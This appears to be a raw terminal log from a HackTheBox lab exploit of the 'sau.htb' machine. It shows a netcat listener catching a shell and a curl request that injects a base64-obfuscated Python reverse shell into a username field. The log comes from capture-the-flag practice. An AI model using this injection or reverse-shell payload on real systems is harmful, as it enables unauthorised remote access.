 ┌──(grepmam㉿kali-ludmila)-[~]
└─$ nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.16.4] from sau.htb [10.10.11.224] 40350
$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
$
┌──(grepmam㉿kali-ludmila)-[~/Escritorio/HackTheBox/temp/machines]
└─$ curl http://sau.htb:55555/bh56q5n --data 'username=;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IG9zLHB0eSxzb2NrZXQ7cz1zb2NrZXQuc29ja2V0KCk7cy5jb25uZWN0KCgiMTAuMTAuMTYuNCIsOTAwMSkpO1tvcy5kdXAy
KHMuZmlsZW5vKCksZilmb3IgZiBpbigwLDEsMildO3B0eS5zcGF3bigic2giKSc=" | base64 -d | sh`'